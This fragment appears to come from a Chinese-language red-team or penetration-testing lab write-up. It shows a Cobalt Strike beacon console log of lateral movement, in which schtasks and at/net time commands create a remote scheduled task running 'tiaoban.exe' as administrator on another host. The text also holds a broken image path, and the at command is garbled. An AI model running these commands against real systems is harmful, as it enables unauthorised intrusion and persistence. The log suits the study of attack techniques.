 1 个文件 17,920 字节
8 个目录 13,700,915,200 可用字节
beacon> shell schtasks /create /s 192.168.148.129 /u administrator /p " " /sc MINUTE /mo 1 /tn test /tr "C:\\tiaoban.exe"
[*] Tasked beacon to run: schtasks /create /s 192.168.148.129 /u administrator /p " .." /sc MINUTE /mo 1 /tn test /tr "C:\\tiaoban.exe"
[+] host called home, sent: 147 bytes
[+] received output:
成功: 成功创建计划任务 "test"。
beacon> net time \\192.168.148.129at \\192.168.148.129 11:05 c:\tiaoban.exe
[*] Tasked beacon to run net time on 192.168.148.129at
[STU1] Administrator */572 (x64) last: 41s
beacon>
拼 10:21